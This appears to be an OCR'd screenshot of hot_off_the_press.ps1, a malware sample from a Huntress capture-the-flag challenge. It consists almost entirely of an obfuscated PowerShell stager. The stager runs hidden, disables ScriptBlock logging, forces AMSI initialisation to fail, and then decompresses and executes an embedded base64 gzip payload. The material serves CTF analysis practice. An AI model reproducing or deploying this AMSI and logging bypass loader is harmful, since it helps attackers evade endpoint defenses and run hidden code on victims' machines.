 Users > dmetz > Desktop > Huntress CTF > HotOffThePress > hot_off_the_press.ps1 > ...
1 C:\Windows\SysWOW64\cmd.exe /c powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};
$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c $x_wa3=((''Sc{2}ipt{1}loc{0}Logging'')-f''k'',''B'',''r'');If($PSVersionTable.PSVersion.
Major -ge 3){ $sw=((''Enable{3}c{1}ip{0}Bloc{2}Logging'')-f''t'',''r'',''k'',''S''); $p8=[Collections.Generic.Dictionary[string,System.Object]]::new(); $gG0=((''Enable{2}c{5}i{3}t{4}loc{0}{1}
nvocationLogging'')-f''k'',''I'',''S'',''p'',''B'',''r''); $jXZ4D=[Ref].Assembly.GetType(((''{0}ystem.{1}ana{4}ement.A{5}tomation.{2}ti{3}s'')-f''S'',''M'',''U'',''l'',''g'',''u'')); $plhF=
[Ref].Assembly.GetType(((''{6}{5}stem.{3}{9}n{9}{2}ement.{8}{4}t{7}m{9}ti{7}n.{8}msi{0}ti{1}s'')-f''U'',''l'',''g'',''M'',''u'',''y'',''S'',''o'',''A'',''a'')); if ($plhF) { $plhF.GetField
(((''a{0}si{4}nit{1}ail{2}{3}'')-f''m'',''F'',''e'',''d'',''I''),''NonPublic,Static'').SetValue($null,$true); }; $lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); If
($lCj) { $a938=$lCj.GetValue($null); If($a938[$x_wa3]){ $a938[$x_wa3][$sw]=0; $a938[$x_wa3][$gG0]=0; } $p8.Add($gG0,0); $p8.Add($sw,0); $a938
[''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+$x_wa3]=$p8; } Else { [Ref].Assembly.GetType(((''S{2}{3}tem.Management.{5}{4}tomation.Script{1}loc{0}'')-f''k'',''B'',
''y'',''s'',''u'',''A'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.
StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sIAIeJG2UC/+1XbU/jOBD+3l9hrSIlkU{0}VFvb{1}
IiFdWqDbPRJKS8vRbrUKyTR168TFcQplb//7jfNSygJ73{1}lI94FIVvwyMx4/M7YfT9PYl5THhH7sku8VUnxdT3gRMTT/ku/fWUSjS3MzpoX7zCWHxBjby+URjzwaTw4OWqkQ{1}Mu8XW2DtJM{1}omtGITFM8he5nIGAnbPrOfiSfCfat2qb8WuPFW{0}
rlufPgOzYcaDGTrnvKbeq/SWj0tC/ftXN8U59Uj2+ST2WGHp/nUiIqgFjukl+mGrCi/USDN2hvuAJn8rqJY13G9VBnHhTcNHaChyQMx4kulnZ{0}{1}aAT{1}Wcr0kZyUUMHatdwX07CAQkiW6RsTI/nkx+N8bF3{0}
00ljSCaieWIPiyD2JFfUiqn704YNCD6QS1+l{0}QOJyYJoqt+AIM{0}U4Zs8i/MWO4cFsi91olY1sJpbpSmBYG9Jl1OjxIGeSa+jOO5klg4pcngln5UalMy7yJvPq3o6eZs2mX3zgbAHTX6PK{1}ZrqHpGYRByf2JBdrbGoXIgVzsgGbaNGe/
Yf1SmP1UhP1Vu0Ue8ZDToPJRn0r7tr0pj38q{1}ReTuIjmNIYjtaxF1G/zFPjuWjAl{1}{1}GR7UUc9{1}9Qy8GIDgCBq{1}nFb4qKZ6oHUdUbnSbKWUBCNvHiCboFQbbfOxMHjJD78QORAhd3sYs1aa4O6CU{0}nb{1}upxdtVFIbz{1}vSSzSTXF7
+hbpg8cgsIgdJ7QYslPJs6r+4K6TMkl9{0}5GluYn5{1}5zFtC0eJ1KkPgYVIbjo{0}8GnHlOIWOQzDaC57tOwnF5/Fo+WxxjuG7S0wnhgj8Kh{0}1WqCPQ0Swuz2gfZiZYMIpTJjosT5oV4OBS7I8st{0}4RAf8HRchPkGa
+QKSHZchPD3WdcWmRIhcTDR6GM2fVfnHhy6uTOtAQUwTGyvTVurqXKfi0+PW8sVI4WAGVwCIlQnAgeNb0{1}ftv{0}DxjjQ6dlh+/lvbyX9/K/{0}22X+XGvHrRZ0mnV6350N7+6dPmob8sRbf{0}gc+/2jO6vTufHt856786dO6lz{1}e5ie302D2/
PjuxVtzFMrxqfFqP{0}3nQU3c1G9zXmzq+YGzn4P8biM7fRwf85lk4+Nh8w536Q1Z17P6vn7WP8h1gW2R/n+0m2g8UuZM{0}M3kN7UYyHhT17M5+aw22ch1+GvZO{0}oc3+bF+FX2jzPmifrIOWvTqnNhseD91Ba+iPwsPDD2ZlPKCx3G1M1{1}W
+qwhSRWP+p/2tS+Al6ud4Ipl5DC8H5HTlFX3CxUnB1{0}qcKg3DU{1}x/ASIGhvQYCXR5sdmMcV+RxJzSIUPNeaOisYNO5tVzNZNsBM0H9lh2HRyM0{1}u8{0}{0}O7rHoKcShnVu1ut1ZD7le7q+3htfj6pbX4cm3ktixFHjNwNtZZZt2s0CkxjDfHC98H
{1}unK{0}xB7CTyce4H0AvlOfukrCJucs20Ai5Vt8u{1}RfghcHVc/Vq+D{0}FPQxA7c{1}{1}0q/rzFxrX0+uz6TZOnIC8z/AX/mDwPfb8YfVVC1awcoCfdjzseiN/bIXDpUYmCfaRhDPKHwQtAFBtmK8gqP{0}
gbpsWnHspnqdxx8emlmODf2GZMc54PAAA='')-f''L'',''E'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.
WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"]